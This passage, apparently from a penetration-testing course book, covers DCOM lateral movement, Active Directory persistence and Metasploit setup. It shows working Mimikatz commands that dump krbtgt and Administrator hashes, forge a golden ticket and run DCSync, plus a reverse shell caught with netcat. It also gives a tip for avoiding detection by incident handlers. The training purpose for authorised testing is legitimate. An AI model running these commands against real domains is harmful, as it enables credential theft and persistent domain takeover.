*Listing 719 - Updating the macro with the split Base64 encoded string* 

Before executing the macro, we'll start a Netcat listener on the Windows 10 client to accept the reverse command shell from the domain controller:

```
PS C:\Tools\practical_tools> nc.exe -lvnp 4444
```

```
listening on [any] 4444 ...
connect to [192.168.1.111] from (UNKNOWN) [192.168.1.110] 59121 
Microsoft Windows [Version 10.0.14393] 
(c) 2016 Microsoft Corporation. All rights reserved.
```

```
C:\Windows\system32>
```
*Listing 720 - Reverse shell from DCOM lateral movement technique* 

While the attack requires access to both TCP 135 for DCOM and TCP 445 for SMB, this is a relatively new vector for lateral movement and may avoid some detection systems such as Network Intrusion Detection or host-based antivirus. **|**

#### *21.4.4.1 Exercises*

- 1. Repeat the exercise of launching Notepad using Excel and DCOM.
- 2. Improve the attack by replacing the VBA macro with a reverse shell connecting back to Netcat on your windows student VM.
- 3. Set up a pivoting channel from the domain controller to your Kali machine and obtain a reverse shell.



# 21.5 Active Directory Persistence

Once we have gained access and achieved the primary goals of the engagement, our next goal is to obtain persistence, ensuring that we do not lose our access to the compromised machines.

We can use traditional persistence methods in an AD environment, but we can also gain ADspecific persistence as well. Note that in many real-world penetration tests or red team engagements, persistence is not a part of the scope due to the risk of incomplete removal once the assessment is complete.

### *21.5.1 Golden Tickets*

Going back to the explanation of Kerberos authentication, we recall that when a user submits a request for a TGT, the KDC encrypts the TGT with a secret key known only to the KDCs in the domain. This secret key is actually the password hash of a domain user account called *krbtgt*. 696

If we are able to get our hands on the krbtgt password hash, we could create our own self-made custom TGTs, or *golden tickets*.

For example, we could create a TGT stating that a non-privileged user is actually a member of the Domain Admins group, and the domain controller will trust it since it is correctly encrypted.

*We must carefully protect stolen krbtgt password hashes since it grants unlimited domain access. Consider obtaining the client's permission before executing this technique.* 

This provides a neat way of keeping persistence in an Active Directory environment, but the best advantage is that the krbtgt account password is not automatically changed.

In fact, this password is only changed when the domain functional level is upgraded from Windows 2003 to Windows 2008. Because of this, it is not uncommon to find very old krbtgt password hashes.

*The Domain Functional Level697 dictates the capabilities of the domain and* **|***determines which Windows operating systems can be run on the domain controller. Higher functional levels enable additional features, functionality, and security mitigations.* 

To test this persistence technique, we will first attempt to laterally move from the Windows 10 workstation to the domain controller via PsExec as the Offsec user.

<sup>696 (</sup>Microsoft, 2016), https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/dn745899(v=ws.11)#Sec\_KRBTGT

<sup>697 (</sup>Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/understandingactive-directory-domain-services–ad-ds–functional-levels



This should fail as we do not have the proper permissions:

```
C:\Tools\active_directory> psexec.exe \\dc01 cmd.exe
```
PsExec v2.2 - Execute processes remotely Copyright (C) 2001-2016 Mark Russinovich Sysinternals - www.sysinternals.com

```
Couldn't access dc01: 
Access is denied.
```


At this stage of the engagement, we should have access to an account that is a member of the Domain Admins group or we have compromised the domain controller itself.

With this kind of access, we can extract the password hash of the krbtgt account with Mimikatz.

To simulate this, we'll log in to the domain controller via remote desktop using the jeff\_admin account, run Mimikatz from the C: folder, and issue the **lsadump::lsa** command as displayed below:698

```
ddyyyyy<br>|-<br>|-<br>|ad8415965
mimikatz # privilege::debug
Privilege '20' OK 
mimikatz # lsadump::lsa /patch
Domain : CORP / S-1-5-21-1602875587-2787523311-2599479668 
RID : 000001f4 (500) 
User : Administrator 
LMNTLM : e2b475c11da2a0748290d87aa966c327 
RID : 000001f5 (501) 
User : Guest 
LM : 
NTLM : 
RID : 000001f6 (502) 
User : krbtgt
LM : 
NTLM : 75b60230a2394a812000dbfad8415965
... 
                               |
```
*Listing 722 - Dumping the krbtgt password hash using Mimikatz* 

Creating the golden ticket and injecting it into memory does not require any administrative privileges, and can even be performed from a computer that is not joined to the domain. We'll take the hash and continue the procedure from a compromised workstation.

Before generating the golden ticket, we'll delete any existing Kerberos tickets with **kerberos::purge**.

<sup>698 (</sup>Benjamin Delphy, 2016), https://github.com/gentilkiwi/mimikatz/wiki/module-~-lsadump



We'll supply the domain SID (which we can gather with **whoami /user**) to the Mimikatz **kerberos::golden**<sup>699</sup> command to create the golden ticket. This time we'll use the **/krbtgt** option instead of **/rc4** to indicate we are supplying the password hash. We will set the golden ticket's username to **fakeuser**. This is allowed because the domain controller trusts anything correctly encrypted by the krbtgt password hash.

```
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK 
mimikatz # kerberos::golden /user:fakeuser /domain:corp.com /sid:S-1-5-21-1602875587-
2787523311-2599479668 /krbtgt:75b60230a2394a812000dbfad8415965 /ptt
User : fakeuser 
Domain : corp.com (CORP)
SID : S-1-5-21-1602875587-2787523311-2599479668 
User Id : 500
Groups Id : \*513 512 520 518 519 
ServiceKey: 75b60230a2394a812000dbfad8415965 - rc4_hmac_nt 
Lifetime : 14/02/2018 15.08.48 ; 12/02/2028 15.08.48 ; 12/02/2028 15.08.48 
\rightarrow Ticket : \forall x Pass The Ticket \forall x\* PAC generated 
\* PAC signed 
\* EncTicketPart generated 
 \* EncTicketPart encrypted 
\* KrbCred generated 
Golden ticket for 'fakeuser @ corp.com' successfully submitted for current session
mimikatz # misc::cmd
```
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 012E3A24 *Listing 723 - Creating a golden ticket using Mimikatz* 

Mimikatz provides two sets of default values when using the golden ticket option, namely the user ID and the groups ID. The user ID is set to 500 by default, which is the RID of the built-in administrator for the domain, while the values for the groups ID consist of the most privileged groups in Active Directory, including the Domain Admins group.

With the golden ticket injected into memory, we can launch a new command prompt with **misc::cmd** and again attempt lateral movement with PsExec. **|**

```
C:\Users\offsec.crop> psexec.exe \\dc01 cmd.exe
PsExec v2.2 - Execute processes remotely 
Copyright (C) 2001-2016 Mark Russinovich 
Sysinternals - www.sysinternals.com
```
C:\Windows\system32> **ipconfig**

Windows IP Configuration

<sup>699 (</sup>Benjamin Delphy, 2016), https://github.com/gentilkiwi/mimikatz/wiki/module-~-kerberos





Ethernet adapter Ethernet0:



*Listing 724 - Performing lateral movement using the golden ticket and PsExec* 

We have an interactive command prompt on the domain controller and notice that the **whoami** command reports us to be the user fakeuser, which does not exist in the domain. Listing group memberships shows that we are a member of multiple powerful groups including the Domain Admins group. Excellent.

*The use of a non-existent username may alert incident handlers if they are* **|***reviewing access logs. In order to reduce suspicion, consider using the name and ID of an existing system administrator.* 

Note that by creating our own TGT and then using PsExec, we are performing the *overpass the hash* attack by leveraging Kerberos authentication. If we were to connect using PsExec to the IP address of the domain controller instead of the hostname, we would instead force the use of NTLM authentication and access would still be blocked as the next listing shows.

C:\Users\Offsec.corp> **psexec.exe \\192.168.1.110 cmd.exe**

PsExec v2.2 - Execute processes remotely Copyright (C) 2001-2016 Mark Russinovich



#### Sysinternals - www.sysinternals.com

Couldn't access 192.168.1.110: **Access is denied.**

*Listing 725 - Use of NTLM authentication blocks our access* 

#### *21.5.1.1 Exercises*

- 1. Repeat the steps shown above to dump the krbtgt password hash and create and use a golden ticket.
- 2. Why is the password hash for the krbtgt account changed during a functional level upgrade from Windows 2003 to Windows 2008?

### *21.5.2 Domain Controller Synchronization*

Another way to achieve persistence in an Active Directory infrastructure is to steal the password hashes for all administrative users in the domain.

To do this, we could move laterally to the domain controller and run Mimikatz to dump the password hash of every user. We could also steal a copy of the NTDS. dit database file,<sup>700</sup> which is a copy of all Active Directory accounts stored on the hard drive, similar to the SAM database used for local accounts.

While these methods might work fine, they leave an access trail and may require us to upload tools. An alternative is to abuse AD functionality itself to capture hashes remotely from a workstation.

In production environments, domains typically have more than one domain controller to provide redundancy. The Directory Replication Service Remote Protocol701 uses *replication*<sup>702</sup> to synchronize these redundant domain controllers. A domain controller may request an update for a specific object, like an account, with the *IDL\_DRSGetNCChanges*703 API.

Luckily for us, the domain controller receiving a request for an update does not verify that the request came from a known domain controller, but only that the associated SID has appropriate privileges. If we attempt to issue a rogue update request to a domain controller from a user who is a member of the Domain Admins group, it will succeed.

In the next example, we will log in to the Windows 10 client as jeff\_admin to simulate a **|**compromise of a domain administrator account and perform a replication.

We'll open Mimikatz and start the replication using **lsadump::dcsync**704 with the **/user** option to indicate the target user to sync, in this case the built-in domain administrator account Administrator, as shown in Listing 726.

<sup>700 (</sup>Microsoft, 2017), https://technet.microsoft.com/en-us/library/cc961761.aspx

<sup>701 (</sup>Microsoft, 2017), https://msdn.microsoft.com/en-us/library/cc228086.aspx

<sup>702 (</sup>Microsoft, 2016), https://technet.microsoft.com/en-us/library/cc772726(v=ws.10).aspx

<sup>703 (</sup>Microsoft, 2017), https://msdn.microsoft.com/en-us/library/dd207691.aspx

<sup>704 (</sup>Benjamin Delphy, 2016), https://github.com/gentilkiwi/mimikatz/wiki/module-~-lsadump



```
08619dc7a0788da8lae5903<br>82fc19858dadd07f1d9b818<br>bf07834a<br>istrator<br>|f8bf07834a
mimikatz # lsadump::dcsync /user:Administrator
[DC] 'corp.com' will be the domain
[DC] 'DC01.corp.com' will be the DC server 
[DC] 'Administrator' will be the user account 
Object RDN : Administrator 
\*\* SAM ACCOUNT \*\* 
SAM Username : Administrator
User Principal Name : Administrator@corp.com 
Account Type : 30000000 ( USER_OBJECT ) 
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) 
Account expiration : 
Password last change : 05/02/2018 19.33.10 
Object Security ID : S-1-5-21-1602875587-2787523311-2599479668-500 
Object Relative ID : 500
Credentials: 
   Hash NTLM: e2b475c11da2a0748290d87aa966c327
   ntlm- 0: e2b475c11da2a0748290d87aa966c327 
   lm - 0: 913b84377b5cb6d210ca519826e7b5f5 
Supplemental Credentials: 
\* Primary:NTLM-Strong-NTOWF \* 
   Random Value : f62e88f00dff79bc79f8bad31b3ffa7d 
\* Primary:Kerberos-Newer-Keys \* 
   Default Salt : CORP.COMAdministrator 
   Default Iterations : 4096 
   Credentials 
   aes256_hmac (4096): 4c6300b908619dc7a0788da81ae5903c2c97c5160d0d9bed85cfd5af02dabf01 
   aes128_hmac (4096): 85b66d5482fc19858dadd07f1d9b818a 
   des_cbc_md5 (4096): 021c6df8bf07834a 
\* Primary:Kerberos \* 
   Default Salt : CORP.COMAdministrator 
   Credentials 
     des_cbc_md5 : 021c6df8bf07834a 
\* Packages \* 
   NTLM-Strong-NTOWF 
\* Primary:WDigest \* 
   01 4ec8821bb09675db670e66998d2161bf 
   02 3c9be2ff39c36efd2f84b63aa656d09a 
   03 2cf1734936287692601b7e36fc01e2d7 
   04 4ec8821bb09675db670e66998d2161bf 
   05 3c9be2ff39c36efd2f84b63aa656d09a 
... 
                               |
```
*Listing 726 - Dump password hashes for Administrator using DCSync* 

The dump contains multiple hashes associated with the last twenty-nine used user passwords as well as the hashes used with AES encryption.



Using the technique above, we can request a replication update with a domain controller and obtain the password hashes of every account in Active Directory without ever logging in to the domain controller.

# 21.6 Wrapping Up

This module has provided an overview and some insight into Active Directory and its associated security. While many techniques have been mentioned and explained here, there are many others worth exploring.

It should especially be noted that very little attention has been paid to operational security in this module and depending on the maturity of the client, it may be worth putting some thought into avoiding detection by not blindly executing every single command and technique shown when performing enumeration and lateral movement.

OS-93047 Deepanshu Sharma

**|**



# 22 The Metasploit Framework

As we have worked through the preceding modules, it should be clear that working with public exploits is difficult. They must be modified to fit each scenario, they must be tested for malicious code, each uses a unique command-line syntax, and there is no standardization in coding practices or languages. Some exploits are written in Perl, some in C, others in PowerShell, and we've even seen exploit payloads that needed to be deployed by copying and pasting them into a Netcat connection.

In addition, there are a variety of post-exploitation tools, auxiliary tools, and innumerable attack techniques that must be considered in even the most basic attack scenarios.

Exploit frameworks aim to address some or all of these issues. Although they vary somewhat in form and function, each aims to consolidate and streamline the process of exploitation by offering a variety of exploits, simplifying the usage of these exploits, easing lateral movement, and assisting with the management of compromised infrastructure. Most of these frameworks offer dynamic payload capabilities. This means that for each exploit in the framework, we can choose various payloads to deploy.

Over the past few years, several exploit and post-exploitation frameworks have been developed, including Metasploit,705 Core Impact,706 Immunity Canvas,707 Cobalt Strike,708 and PowerShell Empire,<sup>709</sup> each offering some or all of these capabilities.

While many of these frameworks are commercial offerings, the Metasploit Framework (*MSF*, or simply *Metasploit*) is open-source, is frequently updated, and is the focus of this module.

As described by its authors, the Metasploit Framework, maintained by Rapid7,<sup>710</sup> is "an advanced platform for developing, testing, and using exploit code". The project initially started off as a portable network game<sup>711</sup> and has evolved into a powerful tool for penetration testing, exploit development, and vulnerability research. The Framework has slowly but surely become the leading free exploit collection and development framework for security auditors. Metasploit is frequently updated with new exploits and is constantly being improved and further developed by Rapid7 and the security community.

Kali Linux includes the *metasploit-framework* package, which contains the open source elements of the Metasploit project. Newcomers to the Metasploit Framework (MSF) are often overwhelmed **|**by the multitude of features and different use-cases for the tool. The Metasploit Framework is valuable in almost every phase of a penetration test, including information gathering, vulnerability research and development, client-side attacks, post-exploitation, and much more.

<sup>705 (</sup>Rapid7, 2018), https://www.metasploit.com/

<sup>706 (</sup>Core Security, 2018), https://www.coresecurity.com/core-impact

<sup>707 (</sup>Immunity, 2018), https://www.immunityinc.com/products/canvas/

<sup>708 (</sup>Strategic Cyber LLC, 2018), https://blog.cobaltstrike.com/category/cobalt-strike-2/

<sup>709 (</sup>Veris Group, 2015), https://www.powershellempire.com/

<sup>710 (</sup>Rapid7, 2019), https://www.rapid7.com/

<sup>711 (</sup>ThreatPost, 2010), https://threatpost.com/qa-hd-moore-metasploit-disclosure-and-ethics-052010/73998/



With such overwhelming capabilities, it's easy to get lost within Metasploit. Fortunately, the framework is well-thought-out and offers a unified and sensible interface.

In this module, we will provide a walkthrough of the Metasploit Framework, including features and usage along with some explanation of its inner workings.

# 22.1 Metasploit User Interfaces and Setup

Although the Metasploit Framework is preinstalled in Kali Linux, the *postgresql* service that Metasploit depends on is neither active nor enabled at boot time. We can start the required service with the following command:

```
kali@kali:~$ sudo systemctl start postgresql
```
*Listing 727 - Starting postgresql manually* 

Next, we can enable the service at boot with **systemctl** as follows:

kali@kali:~\$ **sudo systemctl enable postgresql**

*Listing 728 -Starting postgresql at boot* 

With the database started, we need to create and initialize the MSF database with **msfdb init** as shown below.

```
kali@kali:~$ sudo msfdb init
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml' 
[+] Creating initial database schema
```
*Listing 729 - Creating the Metasploit database* 

Since Metasploit is under constant development, we should update it as often as possible. Within Kali, we can update Metasploit with **apt**.

kali@kali:~\$ **sudo apt update; sudo apt install metasploit-framework**

*Listing 730 - Updating the Metasploit Framework* 

We can launch the Metasploit command-line interface with **msfconsole**. The **-q** option hides the ASCII art banner and Metasploit Framework version output as shown in Listing 731: **|**

kali@kali:~\$ **sudo msfconsole -q**

 $msf5$  >

*Listing 731 - Starting the Metasploit Framework* 

### *22.1.1 Getting Familiar with MSF Syntax*

The Metasploit Framework includes several thousand modules, divided into categories. The categories are displayed on the splash screen summary but we can also view them with the **show -h** command.

msf5 > **show -h**

```
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits,
payloads, auxiliary, post, plugins, info, options
```


[\*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions

*Listing 732 Help flag for the show command* 

To activate a module, enter **use** followed by the module name (auxiliary/scanner/portscan/tcp in the example below). At this point, the prompt will indicate the active module. We can use **back** to move out of the current context and return to the main *msf5* prompt:

msf5 > **use auxiliary/scanner/portscan/tcp**

msf5 auxiliary(scanner/portscan/tcp) > **back**

 $msf5$  >

*Listing 733 - Metasploit use and back commands* 

A variation of **back** is **previous**, which will switch us back to the previously selected module instead of the main prompt:

msf5 > **use auxiliary/scanner/portscan/tcp**

msf5 auxiliary(scanner/portscan/tcp) > **use auxiliary/scanner/portscan/syn**

msf5 auxiliary(scanner/portscan/syn) > **previous**

msf5 auxiliary(scanner/portscan/tcp) >

*Listing 734 - Metasploit previous command* 

Most modules require options (**show options**) before they can be run. We can configure these options with **set** and **unset** and can also set and remove *global options* with **setg** or **unsetg** respectively.

msf5 auxiliary(scanner/portscan/tcp) > **show options**

Module options (auxiliary/scanner/portscan/tcp):



*Listing 735 - Options for auxiliary/scanner/portscan/tcp* 

For example, to perform a scan of our Windows workstation with the scanner/portscan/tcp module, we must first set the remote host IP address (**RHOSTS**) with the **set** command.

msf5 auxiliary(scanner/portscan/tcp) > **set RHOSTS 10.11.0.22** RHOSTS => 10.11.0.22

*Listing 736 - Setting RHOSTS option* 

With the module configured, we can **run** it:



msf5 auxiliary(scanner/portscan/tcp) > **run**



*Listing 737 - Port scanning using Metasploit* 

### *22.1.2 Metasploit Database Access*

If the postgresql service is running, Metasploit will log findings and information about discovered hosts, services, or credentials in a convenient, accessible database.

In the following listing, the database has been populated with the results of the TCP scan we ran in the previous section. We can display these results with the **services** command:



*Listing 738 - TCP port scan results in the database* 

The basic **services** command displays all results, but we can also filter by port number (**-p**), service name (**-s**), and more as shown in the help output of **services -h**: **|**

```
msf5 > services -h
Usage: services [-h] [-u] [-a] [-r <proto>] [-p <port1,port2>] [-s <name1,name2>] [-o
<filename>] [addr1 addr2 ...] 
 -a,--add Add the services instead of searching
  -d,--delete Delete the services instead of searching 
  -c <col1,col2> Only show the given columns 
  -h,--help Show this help information 
  -s <name> Name of the service to add 
 -p <port> Search for a list of ports
 -r <protocol> Protocol type of the service being added [tcp|udp]
  -u,--up Only show services which are up 
  -o <file> Send output to a file in csv format 
  -O <column> Order rows by specified column number
```


| -R,--rhosts | Set RHOSTS from the results of the search |
|-------------|-------------------------------------------|
| -S,--search | Search string to filter by                |
| -U,--update | Update data for existing service          |
| $\cdots$    |                                           |

*Listing 739 - The services command help menu* 

In addition to a simple TCP port scanner, we can also use the *db\_nmap* wrapper to execute Nmap inside Metasploit and save the findings to the database for ease of access. The **db\_nmap** command has identical syntax to Nmap and is shown below:

```
msf5 > db_nmap
[*] Usage: db_nmap [--save | [--help | -h]] [nmap options] 
msf5 > db_nmap 10.11.0.22 -A -Pn
[*] Nmap: Nmap scan report for 10.11.0.22 
\lbrack * \rbrack Nmap: Host is up (0.00054s latency).
[*] Nmap: Not shown: 996 closed ports 
[*] Nmap: PORT STATE SERVICE VERSION 
[*] Nmap: 80/tcp open http
[*] Nmap: |_http-generator: Flexense HTTP v10.0.28 
[*] Nmap: |_http-title: Sync Breeze Enterprise @ client251 
[*] Nmap: 135/tcp open msrpc Microsoft Windows RPC 
[*] Nmap: 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 
[*] Nmap: 445/tcp open microsoft-ds? 
[*] Nmap: 3389/tcp open ms-wbt-server Microsoft Terminal Services 
...
```
*Listing 740 - Performing a Nmap scan from within Metasploit* 

To display all discovered hosts up to this point, we can issue the **hosts** command. As an additional example, we can also list all services running on port 445 with the **services -p 445** command.



*Listing 741 - Listing hosts and services in the database* 

To help organize content in the database, Metasploit allows us to store information in separate workspaces. When specifying a workspace, we will only see database entries relevant to that workspace, which helps us easily manage data from various enumeration efforts and



assignments. We can list the available workspaces with **workspace**, or provide the name of the workspace as an argument to change to a different workspace as shown in Listing 742.

```
msf5 > workspace
   test 
* default
msf5 > workspace test
[*] Workspace: test
```
 $msf5$  >



To add or delete a workspace, we can use **-a** or **-d** respectively, followed by the workspace name.

### *22.1.3 Auxiliary Modules*

